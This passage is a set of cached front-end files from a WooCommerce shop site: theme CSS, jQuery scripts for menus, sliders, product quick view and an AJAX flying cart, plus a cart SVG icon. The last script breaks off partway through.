.vincent_custom_prod_listing_box{padding:47px 20px 72px}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{width:100%;padding-top:100px}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{padding:123px 3% 20px}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product{width:100%}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product .vincent_product_wrapper{padding:123px 20px 40px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product{padding-top:100px}}@media only screen and (max-width:376px){.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding:0 20px}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{padding-top:90px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product{padding-top:75px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:100%}}@media only screen and (max-width:321px){.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding:0}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{padding-top:75px}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{padding:108px 30px 40px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:70%}}

--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/95ca2616d291da36-theme.js
body_size: 2366
content:
"use strict";
jQuery(document).ready(function (){
jQuery(".vincent_menu > li").hover(function (){
jQuery(this).addClass('vincent_menu_active');
}, function (){
jQuery(this).removeClass('vincent_menu_active');
}
);
jQuery(".widget ul li a").hover(function (){
jQuery(this).parent().addClass('vincent_link_hover');
}, function (){
jQuery(this).parent().removeClass('vincent_link_hover');
}
);
jQuery(".widget_search input[type=text]").focus(function (){
if(jQuery(this).attr('data-placeholder')==jQuery(this).val()){
jQuery(this).val('');
}}
);
jQuery(".widget_search input").blur(function (){
if(jQuery(this).val()==''){
jQuery(this).val(jQuery(this).attr('data-placeholder'));
}}
);
if(jQuery('.vincent_js_bg_color').size() > 0){
jQuery('.vincent_js_bg_color').each(function (){
jQuery(this).css('background-color', jQuery(this).attr('data-bgcolor'));
});
}
if(jQuery('.vincent_js_bg_image').size() > 0){
jQuery('.vincent_js_bg_image').each(function (){
jQuery(this).css('background-image', 'url(' + jQuery(this).attr('data-src') + ')');
});
}
if(jQuery('.vincent_js_color').size() > 0){
jQuery('.vincent_js_color').each(function (){
jQuery(this).css('color', jQuery(this).attr('data-color'));
});
}
if(jQuery('.vincent_js_font_size').size() > 0){
jQuery('.vincent_js_font_size').each(function(){
var font_size=jQuery(this).attr('data-font-size');
jQuery(this).css({'font-size': font_size, 'line-height': font_size});
});
}
if(jQuery('.vincent_js_height').size() > 0){
jQuery('.vincent_js_height').each(function(){
var block_height=jQuery(this).attr('data-height');
jQuery(this).height(block_height);
});
}
var header=jQuery('header');
if(jQuery(header).is('.header_type_1')){
jQuery(".vincent_hleft, .vincent_hright").css('height', jQuery("header > div").height() + 'px');
}
if(jQuery(header).is('.header_type_2')||jQuery(header).is('.header_type_3')){
var menu_cont=jQuery('.vincent_menu_inner'),
cont_height=jQuery('.vincent_logo_cont').parent().height(),
white_space=cont_height - menu_cont.height();
jQuery(menu_cont).css('padding-top', (white_space / 2) + 22);
}
if(jQuery('.vincent_testimonials_slider').size() > 0){
jQuery(".vincent_testimonials_slider").each(function (){
var autoplay=jQuery(this).attr('data-autoplay'),
speed=parseInt(jQuery(this).attr('data-speed'));
jQuery(this).on("initialized.owl.carousel", function (e){
jQuery(this).css("opacity", "1");
});
jQuery(this).owlCarousel({
items: 1,
autoHeight: true,
center: true,
lazyLoad: true,
loop: true,
autoplay: autoplay,
autoplayTimeout: speed,
autoplayHoverPause: true,
navigation: false
}
);
});
}
jQuery('.vincent_team_social_button').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover');
jQuery(this).css('color', color);
jQuery(this).on({
mouseenter: function(){
jQuery(this).css('color', hover);
},
mouseleave: function(){
jQuery(this).css('color', color);
}});
});
jQuery('.vincent_vc_custom_button.button_type_bordered').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover'),
border_color=jQuery(this).attr('data-border'),
border_hover=jQuery(this).attr('data-border-hover');
jQuery(this).css({'color': color, 'border-color': border_color});
jQuery(this).on({
mouseenter: function(){
jQuery(this).css({'color': hover, 'border-color': border_hover});
},
mouseleave: function(){
jQuery(this).css({'color': color, 'border-color': border_color});
}});
});
jQuery('.vincent_vc_custom_button.button_type_colored').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover'),
bg_color=jQuery(this).attr('data-button-bg-color'),
bg_hover=jQuery(this).attr('data-hover-bg-color');
if(bg_color=='transparent'||bg_color==''){
var bg_color_transparent='transparent';
jQuery(this).css({'color': color, 'background': bg_color_transparent, 'border-color': color});
}else{
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': bg_color});
}
jQuery(this).on({
mouseenter: function(){
if(bg_hover=='transparent'||bg_hover==''){
var bg_hover_transparent='transparent';
jQuery(this).css({'color': hover, 'background': bg_hover_transparent, 'border-color': bg_color});
}else{
jQuery(this).css({'color': hover, 'background': bg_hover, 'border-color': bg_hover});
}},
mouseleave: function(){
if(bg_color=='transparent'||bg_color==''){
jQuery(this).css({'color': color, 'background': bg_color_transparent, 'border-color': color});
}else{
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': bg_color});
}}
});
});
jQuery('.vincent_simple_post_read_more_button').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover'),
bg_color=jQuery(this).attr('data-bg-color'),
bg_hover=jQuery(this).attr('data-bg-hover'),
border_color=jQuery(this).attr('data-border-color'),
border_hover=jQuery(this).attr('data-border_hover');
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': border_color});
jQuery(this).on({
mouseenter: function(){
jQuery(this).css({'color': hover, 'background': bg_hover, 'border-color': border_hover});
},
mouseleave: function(){
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': border_color});
}});
});
jQuery('.vincent_vc_infobox').each(function(){
jQuery(this).height(jQuery(this).attr('data-height'));
});
vincent_404_page_centered();
var vincent_scrollTrigger=600,
vincent_backToTop=function (){
var vincent_scrollTop=jQuery(window).scrollTop();
if(vincent_scrollTop > vincent_scrollTrigger){
jQuery('.vincent_back_to_top').addClass('show');
}else{
jQuery('.vincent_back_to_top').removeClass('show');
}};
vincent_backToTop();
jQuery(window).on('scroll', function (){
vincent_backToTop();
});
jQuery('.vincent_back_to_top').on('click', function (e){
e.preventDefault();
jQuery('html,body').animate({
scrollTop: 0
}, 200);
});
if(jQuery('.vincent_ajax_prod_list').size() > 0){
jQuery('.vincent_ajax_prod_list').each(function(){
vincent_product_listing_ajax_loading(jQuery(this));
});
jQuery(document).on('click', '.vincent_ajax_prod_list', function(){
jQuery(this).parents('.pm_vc_product_listing ').find('.vincent_prod_output_container').html('');
vincent_product_listing_ajax_loading(jQuery(this));
jQuery(this).parent().find('.active').removeClass('active');
jQuery(this).addClass('active');
});
}else{
jQuery('.vincent_prod_cat_item').eq(0).addClass('vincent_ajax_prod_list active');
jQuery('.vincent_ajax_prod_list').each(function(){
vincent_product_listing_ajax_loading(jQuery(this));
});
jQuery(document).on('click', '.vincent_ajax_prod_list', function(){
jQuery(this).parents('.pm_vc_product_listing ').find('.vincent_prod_output_container').html('');
vincent_product_listing_ajax_loading(jQuery(this));
jQuery(this).parent().find('.active').removeClass('active');
jQuery(this).addClass('active');
});
}
if(jQuery('.vincent_ajax_query_posts').size() > 0){
jQuery('.vincent_ajax_query_posts').each(function (){
vincent_ajax_query_posts(jQuery(this), true);
});
jQuery(document).on("click", ".vincent_ajax_query_posts", function (){
vincent_ajax_query_posts(jQuery(this), false);
});
}
if(jQuery('body').is('.vincent_shop_links_removed')){
jQuery('.woocommerce-loop-product__link').attr('href', 'javascript:void(0)');
}});
jQuery(window).load(function(){
var vincent_iframe=jQuery('.vincent_element_blog .grid_post iframe'),
vincent_iframe_width=jQuery(vincent_iframe).width();
jQuery(vincent_iframe).height(vincent_iframe_width);
vincent_image_cover();
setTimeout(vincent_image_cover, 500);
vincent_contacts_element();
vincent_custom_products_element();
jQuery('.vincent_element_countdown').each(function(){
var digits_color=jQuery(this).attr('data-dig-color'),
labels_color=jQuery(this).attr('data-lab-color'),
bg_color=jQuery(this).attr('data-bg-color');
jQuery(this).find('.item').css({'color': digits_color, 'background': bg_color});
jQuery(this).find('.label').css('color', labels_color);
});
});
jQuery(window).resize(function(){
var window_width=jQuery(window).width();
vincent_image_cover();
setTimeout(vincent_image_cover, 100);
setTimeout(vincent_image_cover, 200);
setTimeout(vincent_image_cover, 300);
setTimeout(vincent_image_cover, 400);
setTimeout(vincent_image_cover, 500);
vincent_contacts_element();
setTimeout(vincent_contacts_element, 100);
setTimeout(vincent_contacts_element, 200);
setTimeout(vincent_contacts_element, 300);
setTimeout(vincent_contacts_element, 400);
setTimeout(vincent_contacts_element, 500);
vincent_custom_products_element();
setTimeout(vincent_custom_products_element, 100);
setTimeout(vincent_custom_products_element, 200);
setTimeout(vincent_custom_products_element, 300);
setTimeout(vincent_custom_products_element, 400);
setTimeout(vincent_custom_products_element, 500);
vincent_404_page_centered();
if(window_width > 737){
jQuery('.vincent_menu_mobile').css('display', 'none');
jQuery('.vincent_menu_mobile_trigger').removeClass('active');
}});
jQuery('a[href="#"]').on('click', function(event){
event.preventDefault();
});
jQuery('.vincent_menu_mobile_trigger').on('click', function(){
jQuery(this).toggleClass('active');
jQuery('.vincent_menu_mobile').slideToggle(300);
});
jQuery('.vincent_menu_mobile .menu-item-has-children a').on('click', function(){
jQuery(this).toggleClass('opened').next().slideToggle(300);
});
function vincent_image_cover(){
jQuery('.vincent_vc_image_cover').each(function(){
var element_counter=jQuery(this).parents('.vc_row').find('.vincent_vc_image_cover').length,
parent_container_height;
if(element_counter > 1){
jQuery(this).parents('.vc_row').find('.vincent_vc_image_cover').height('0');
parent_container_height=jQuery(this).parents('.vc_row').height();
jQuery(this).parents('.vc_row').find('.vincent_vc_image_cover').height(parent_container_height);
}else{
jQuery(this).height('0');
parent_container_height=jQuery(this).parents('.vc_row').height();
jQuery(this).height(parent_container_height);
}});
}
function vincent_contacts_element(){
jQuery('.vincent_vc_contacts').each(function(){
var map_width=jQuery(this).find('.vincent_contact_map').width(),
row_height=jQuery(this).height(),
map_height=row_height + 40;
jQuery(this).parents('.vc_row').css('overflow', 'visible');
jQuery(this).find('.vincent_contact_map .wrapper').width(map_width).height(map_height);
});
}
function vincent_custom_products_element(){
jQuery('.vincent_vc_custom_products').each(function(){
var row_height=jQuery(this).height(),
image_height=row_height + 40,
bg_color=jQuery(this).attr('data-bgcolor');
jQuery(this).parents('.vc_row').css('overflow', 'visible');
jQuery(this).find('.vincent_custom_prod_image').height(image_height);
});
}
function vincent_ajax_query_posts(vincent_ajax_query_posts_this, vincent_ajax_query_posts_first_load){
var vincent_return_to=vincent_ajax_query_posts_this.attr('data-return-to');
jQuery('.'+vincent_return_to).addClass('vincent_ajax_query_posts_active_preloader');
var vincent_ajax_query_posts_data_args=vincent_ajax_query_posts_this.data('args');
vincent_ajax_query_posts_this.removeClass('vincent_ajax_query_posts').addClass('vincent_ajax_query_posts_disabled');
if(vincent_ajax_query_posts_first_load==true){
var vincent_ajax_query_posts_per_page=parseInt(vincent_ajax_query_posts_data_args['posts_first_load']);
var vincent_ajax_query_posts_per_page_old=vincent_ajax_query_posts_data_args['posts_per_page'];
vincent_ajax_query_posts_data_args['posts_per_page']=vincent_ajax_query_posts_per_page;
}else{
var vincent_ajax_query_posts_per_page=parseInt(vincent_ajax_query_posts_data_args['posts_per_page']);
}
jQuery.post(vincent_ajaxurl, {
action: 'vincent_ajax_query_posts',
vincent_ajax_query_posts: '' + JSON.stringify(vincent_ajax_query_posts_data_args) + ''
}).done(function (data){
jQuery('.' + vincent_return_to).append(data);
if(vincent_ajax_query_posts_first_load==true){
vincent_ajax_query_posts_data_args['posts_per_page']=vincent_ajax_query_posts_per_page_old;
}
vincent_ajax_query_posts_data_args['offset']=parseInt(vincent_ajax_query_posts_data_args['offset']) + vincent_ajax_query_posts_per_page;
vincent_ajax_query_posts_this.attr('data-args', JSON.stringify(vincent_ajax_query_posts_data_args));
vincent_ajax_query_posts_this.addClass('vincent_ajax_query_posts').removeClass('vincent_ajax_query_posts_disabled');
if(vincent_ajax_query_posts_data_args['ajax_callback_function']){
window[vincent_ajax_query_posts_data_args['ajax_callback_function']]();
}
if(data.length < 1){
vincent_ajax_query_posts_this.fadeOut();
}
jQuery('.'+vincent_return_to).removeClass('vincent_ajax_query_posts_active_preloader');
});
}
function vincent_product_listing_ajax_loading(vincent_ajax_query_posts_this){
var vincent_return_to=vincent_ajax_query_posts_this.attr('data-return-to');
jQuery(vincent_return_to).html('');
jQuery('.'+vincent_return_to).addClass('vincent_ajax_query_posts_active_preloader');
var vincent_ajax_query_posts_data_args=vincent_ajax_query_posts_this.data('args');
jQuery.post(vincent_ajaxurl, {
action: 'vincent_ajax_product_listing',
vincent_ajax_query_posts: '' + JSON.stringify(vincent_ajax_query_posts_data_args) + ''
}).done(function(data){
jQuery('.' + vincent_return_to).html(data).removeClass('vincent_ajax_query_posts_active_preloader');
var prod_cat_button=jQuery('.vincent_prod_cat_listing').find('.vincent_prod_cat_item');
jQuery(prod_cat_button).addClass('vincent_ajax_prod_list');
if(jQuery('a.swipebox').length){
jQuery('.swipebox').swipebox({
selector: '.swipebox'
});
}});
}
function vincent_404_page_centered(){
var container_404_height=jQuery(window).height() - jQuery('header').height() - jQuery('#wpadminbar').height(),
inner_container_404_height=jQuery('.vincent_404_content_inner').height();
if(inner_container_404_height < container_404_height){
var white_space=container_404_height - inner_container_404_height;
jQuery('.vincent_404_content_wrapper').css({'padding-top': white_space / 2, 'padding-bottom': white_space / 2});
}}


--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6a4905ea4b6bd110-frontend.js
body_size: 1719
content:
'use strict';
var woosq_ids=[], woosq_products=[];
(function ($){
$(function (){
$('.woosq-btn, .woosq-link').each(function (){
var id=$(this).attr('data-id');
var pid=$(this).attr('data-pid');
var product_id=$(this).attr('data-product_id');
if(typeof pid!==typeof undefined&&pid!==false){
id=pid;
}
if(typeof product_id!==typeof undefined&&product_id!==false){
id=product_id;
}
if(-1===$.inArray(id, woosq_ids)){
woosq_ids.push(id);
woosq_products.push({
src: woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id,
});
}});
if(woosq_vars.quick_view > 0){
setTimeout(function (){
woosq_open(woosq_vars.quick_view);
}, 1000);
}});
$(document).on('click touch', '[href*="#woosq-"]', function (e){
var $this=$(this);
var href=$this.attr('href');
var reg=/#woosq-([0-9]+)/g;
var match=reg.exec(href);
if(match[1]!==undefined){
var id=match[1];
var effect=$this.attr('data-effect');
var context=$this.attr('data-context');
woosq_open(id, effect, context);
e.preventDefault();
}});
$(document).on('click touch', '.woosq-btn, .woosq-link', function (e){
e.preventDefault();
var $this=$(this);
var id=$this.attr('data-id');
var pid=$this.attr('data-pid');
var product_id=$this.attr('data-product_id');
var effect=$this.attr('data-effect');
var context=$this.attr('data-context');
if(typeof pid!==typeof undefined&&pid!==false){
id=pid;
}
if(typeof product_id!==typeof undefined&&product_id!==false){
id=product_id;
}
woosq_open(id, effect, context);
});
$(document).on('added_to_cart', function (){
if(woosq_vars.auto_close==='yes'){
if(woosq_vars.view==='popup'){
$.magnificPopup.close();
}
woosq_close();
}});
$(document).on('woosq_loaded', function (){
var form_variation=$('#woosq-popup').find('.variations_form');
form_variation.each(function (){
$(this).wc_variation_form();
});
woosq_init_content('loaded');
if(!$('#woosq-popup .woosq-redirect').length){
if((woosq_vars.cart_redirect==='yes') &&
(woosq_vars.cart_url!=='')){
$('#woosq-popup form').prepend('<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
woosq_vars.cart_url + '"/>');
}else{
$('#woosq-popup form').prepend('<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
window.location.href + '"/>');
}}
});
$(window).on('resize', function (){
woosq_init_content('resize');
});
$(document).on('found_variation', function (e, t){
if(!$(e['target']).closest('.woosb-product').length &&
!$(e['target']).closest('.woosg-product').length &&
!$(e['target']).closest('.woobt-product').length &&
!$(e['target']).closest('.woofs-product').length &&
$(e['target']).closest('#woosq-popup').length){
if(t['image_id']!==undefined){
if($('#woosq-popup .thumbnails .thumbnail').length > 1){
var $thumb=$(
'.thumbnail:not(.slick-cloned)[data-id="' + t['image_id'] + '"]');
if($thumb.length){
var pos=$('#woosq-popup .thumbnails .thumbnail').index($thumb);
var $images=$('#woosq-popup .thumbnails .images');
if((pos > 0)&&$images.hasClass('slick-initialized')){
setTimeout(function (){
$images.slick('slickGoTo', pos - 1);
}, 100);
}}
}}
}});
$(document).on('reset_data', function (e){
if($(e['target']).closest('#woosq-popup').length){
if(($('#woosq-popup .thumbnails .thumbnail').length > 1) &&
$('#woosq-popup .thumbnails .images').hasClass('slick-initialized')){
$('#woosq-popup .thumbnails .images').slick('slickGoTo', 0);
}}
});
if(woosq_vars.hashchange==='yes'){
$(window).on('hashchange', function (){
if(location.href.indexOf('#woosq') < 0){
if(woosq_vars.view==='popup'){
$.magnificPopup.close();
}
woosq_close();
}});
}
$(document).on('click touch', '.woosq-overlay, .woosq-close', function (){
woosq_close();
});
})(jQuery);
function woosq_open(id, effect, context){
jQuery('body').addClass('woosq-open');
if(woosq_vars.view==='sidebar'){
woosq_loading();
var data={
action: 'woosq_quickview',
product_id: id,
context: context,
nonce: woosq_vars.nonce,
};
jQuery.post(woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview'), data, function (response){
jQuery('.woosq-sidebar').html(response);
woosq_loaded();
jQuery(document.body).trigger('woosq_loaded', [id]);
});
}else{
if(-1===jQuery.inArray(id, woosq_ids)){
woosq_ids.push(id);
woosq_products.push({
src: woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id,
});
}
var index=woosq_get_key(woosq_products, 'src',
woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id);
var main_class='mfp-woosq';
if(typeof context!==typeof undefined&&context!==false){
main_class=main_class + ' mfp-woosq-' + context;
}
if(typeof effect!==typeof undefined&&effect!==false){
main_class=main_class + ' ' + effect;
}else{
main_class=main_class + ' ' + woosq_vars.effect;
}
jQuery.magnificPopup.open({
items: woosq_products,
type: 'ajax',
mainClass: main_class,
removalDelay: 160,
overflowY: 'scroll',
fixedContentPos: true,
tClose: woosq_vars.close,
gallery: {
tPrev: woosq_vars.prev,
tNext: woosq_vars.next,
enabled: woosq_vars.next_prev==='yes',
},
ajax: {
settings: {
type: 'GET', data: {
nonce: woosq_vars.nonce,
},
},
},
callbacks: {
open: function (){
if(woosq_vars.hashchange==='yes'){
location.href=location.href.split('#')[0] + '#woosq';
}}, ajaxContentAdded: function (){
jQuery(document.body).trigger('woosq_loaded', [id]);
}, close: function (){
if(woosq_vars.hashchange==='yes'){
if(location.hash) history.go(-1);
}}, afterClose: function (){
jQuery(document.body).trigger('woosq_close', [id]);
},
},
}, index);
}
jQuery(document.body).trigger('woosq_open', [id]);
}
function woosq_close(){
jQuery('body').removeClass('woosq-open');
jQuery(document.body).trigger('woosq_close');
}
function woosq_loading(){
jQuery('.woosq-sidebar').addClass('woosq-loading');
}
function woosq_loaded(){
jQuery('.woosq-sidebar').removeClass('woosq-loading');
}
function woosq_init_content(context){
if(context==='loaded'){
woosq_thumbnails_zoom();
woosq_thumbnails_slick();
woosq_related_slick();
}
if(woosq_vars.view==='sidebar'){
if(woosq_vars.scrollbar==='yes'){
jQuery('.woosq-product').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
}}else{
if(woosq_vars.scrollbar==='yes'){
if(jQuery(window).width() < 1024){
jQuery('.woosq-product .summary-content').perfectScrollbar('destroy');
jQuery('.woosq-product').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
}else{
jQuery('.woosq-product').perfectScrollbar('destroy');
jQuery('.woosq-product .summary-content').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
}}
}}
function woosq_get_key(array, key, value){
for (var i=0; i < array.length; i++){
if(array[i][key]===value){
return i;
}}
return -1;
}
function woosq_thumbnails_zoom(){
if(woosq_vars.thumbnails_effect==='zoom'){
jQuery('#woosq-popup .thumbnails .images .thumbnail').each(function (){
var $this=jQuery(this);
var zoom_params=JSON.parse(woosq_vars.thumbnails_zoom_params);
zoom_params.url=$this.find('img').attr('data-src');
$this.trigger('zoom.destroy');
$this.zoom(zoom_params);
});
}}
function woosq_thumbnails_slick(){
if(jQuery('#woosq-popup .thumbnails .images .thumbnail').length > 1){
if(jQuery('#woosq-popup .thumbnails .images').hasClass('slick-initialized')){
jQuery('#woosq-popup .thumbnails .images').slick('unslick');
}
jQuery('#woosq-popup .thumbnails .images').slick(JSON.parse(woosq_vars.thumbnails_slick_params));
}}
function woosq_related_slick(){
if(jQuery('.woosq-related-products').hasClass('slick-initialized')){
jQuery('.woosq-related-products').slick('unslick');
}
if(jQuery('.woosq-related-product').length > 1){
jQuery('.woosq-related-products').slick(JSON.parse(woosq_vars.related_slick_params));
}}

--- FILE ---
content_type: image/svg+xml
request_url: https://palermo.if.ua/wp-content/plugins/woocommerce-flying-cart/assets/images/cart-5.svg
body_size: 151
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80" height="80" viewBox="0 0 80 80"><defs><clipPath id="b"><rect width="80" height="80"/></clipPath></defs><g id="a" clip-path="url(#b)"><rect width="80" height="80" fill="#fff"/><g transform="translate(9 -0.158)"><rect width="37" height="8" rx="4" transform="translate(20.393 48.388)" fill="#333"/><rect width="49" height="8" rx="4" transform="matrix(-0.208, -0.978, 0.978, -0.208, 21.004, 55.751)" fill="#333"/><rect width="31" height="8" rx="4" transform="translate(48.286 53.44) rotate(-60)" fill="#333"/><rect width="51" height="8" rx="4" transform="translate(19 27)" fill="#333"/><rect width="17" height="8" rx="4" transform="translate(2 7)" fill="#333"/><rect width="21" height="8" rx="4" transform="translate(-9 27)" fill="#333"/><rect width="21" height="8" rx="4" transform="translate(-6 39)" fill="#333"/><rect width="20" height="8" rx="4" transform="translate(-1 51)" fill="#333"/><g transform="translate(21 59)" fill="none" stroke="#333" stroke-width="9"><circle cx="7.5" cy="7.5" r="7.5" stroke="none"/><circle cx="7.5" cy="7.5" r="3" fill="none"/></g><g transform="translate(41 59)" fill="none" stroke="#333" stroke-width="9"><circle cx="7.5" cy="7.5" r="7.5" stroke="none"/><circle cx="7.5" cy="7.5" r="3" fill="none"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/bae34c4c6c342d2d-woofc-public-script.js
body_size: 1775
content:
const woofcCart={
is_open(){
return '1'===jQuery('.woofc-cart').attr('data-woofc-cart-popup-stage') ? true:false;
},
open: function(){
jQuery('.woofc-cart').attr('data-woofc-cart-popup-stage', '1');
jQuery('.woofc-cart').addClass('woofc-cart--open');
jQuery('.woofc-overlay').addClass('woofc-overlay--open ');
jQuery('.woofc-cart-trigger').hide();
this.hide_trigger();
jQuery(document.body).trigger('woofc_cart_open');
},
close: function(){
jQuery('.woofc-cart').attr('data-woofc-cart-popup-stage', '0');
jQuery('.woofc-cart').removeClass('woofc-cart--open');
jQuery('.woofc-overlay').removeClass('woofc-overlay--open ');
this.show_trigger();
jQuery(document.body).trigger('woofc_cart_close');
},
hide_trigger: function(){
jQuery('.woofc-cart-trigger').hide();
},
show_trigger: function(){
jQuery('.woofc-cart-trigger').show();
},
animate_trigger(){
var animatin_type=woofcObj.add_to_cart_animation;
jQuery('.woofc-cart-trigger').addClass('woofc-' + animatin_type);
setTimeout(function(){
jQuery('.woofc-cart-trigger').removeClass('woofc-'+animatin_type+'');
}, 800);
},
loader(state){
var $loader=jQuery('.woofc-cart .woofc-cart__loader');
if('show'===state){
$loader.addClass('woofc-cart__loader--active');
}else{
$loader.removeClass('woofc-cart__loader--active');
}},
show_notice(message, type='success'){
var $notice=jQuery('.woofc-cart .woofc-cart-notice');
$notice.html(message);
if('error'===type){
$notice.addClass('woofc-cart-notice--error');
}else{
$notice.addClass('woofc-cart-notice--success');
}
$notice.addClass('woofc-cart-notice--show');
setTimeout(function(){
woofcCart.hide_notice();
}, 3000)
},
hide_notice(){
var $notice=jQuery('.woofc-cart .woofc-cart-notice');
$notice
.html('')
.removeClass('woofc-cart-notice--error')
.removeClass('woofc-cart-notice--success')
.removeClass('woofc-cart-notice--show');
}};
(function($){
"use strict";
var ajaxRequest=null;
function animateCart(){
jQuery('.woofc-cart-trigger').addClass('woofc-'+woofcObj.add_to_cart_animation+'');
setTimeout(function(){
jQuery('.woofc-cart-trigger').removeClass('woofc-'+woofcObj.add_to_cart_animation+'');
}, 800);
}
function add_to_cart(atc_btn, form_data, form){
$(document.body).trigger('adding_to_cart', [ atc_btn, form_data ]);
$.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_add_to_cart'),
type: 'POST',
data: $.param(form_data),
beforeSend: function(){
form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 }});
},
complete: function(){
form.unblock();
},
success: function(response){
if(response.fragments){
$(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash, atc_btn ]);
}}
});
}
jQuery(document).on('click', '.woofc-product__qty-plus', function(){
var spinner=jQuery(this).closest('.woofc-product__qty'),
input=spinner.find('input'),
max=input.attr('max')||999,
oldValue=parseFloat(input.val());
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
if(oldValue >=max){
var newVal=oldValue;
}else{
var newVal=oldValue + 1;
}
input.val(newVal);
input.trigger("change");
});
jQuery(document).on('click', '.woofc-product__qty-minus', function(){
var spinner=jQuery(this).closest('.woofc-product__qty'),
input=spinner.find('input'),
min=input.attr('min')||0,
oldValue=parseFloat(input.val());
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
if(oldValue <=min){
var newVal=oldValue;
}else{
var newVal=oldValue - 1;
}
input.val(newVal);
input.trigger("change");
});
jQuery(document).on('click', '[data-woofc-trigger]', function(){
if(woofcCart.is_open()){
woofcCart.close();
}else{
woofcCart.open();
}});
$(document).on('submit', 'form.cart', function(e){
var form=$(this);
var atc_btn=form.find('button[type="submit"]');
var form_data=form.serializeArray();
if(atc_btn.attr('name')&&atc_btn.attr('name')==='add-to-cart'&&atc_btn.attr('value')){
form_data.push({ name: 'add-to-cart', value: atc_btn.attr('value') });
}
var is_valid=false;
$.each(form_data, function(index, data){
if(data.name==='add-to-cart'){
is_valid=true;
return false;
}});
if(is_valid){
e.preventDefault();
}else{
return;
}
form_data.push({ name: 'action', value: 'woofc_add_to_cart' });
add_to_cart(atc_btn, form_data, form);
});
jQuery(document).on('click', '[data-woofc-product-remove]', function(){
var cartItemKey=jQuery(this).attr('data-woofc-product-remove'),
productContainer=jQuery(this).closest('.woofc-product');
productContainer.addClass('woofc-product--removed');
setTimeout(function(){
productContainer.remove();
}, 500);
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_remove_product'),
type: 'post',
dataType: 'json',
data: {
'cart_item_key': cartItemKey,
},
success: function(response){
if(! response){
return;
}
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('change', '.woofc-product__qty input', function(){
var $this=$(this);
var cartItemKey=jQuery(this).attr('name');
var quantity=parseFloat(jQuery(this).val());
var min=parseFloat($this.attr('min'));
var max=parseFloat($this.attr('max'));
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
if(max&&quantity >=max){
quantity=max;
}
if(min&&quantity <=min){
quantity=min;
}
ajaxRequest=jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_update_product_quantity'),
type: 'post',
dataType: 'json',
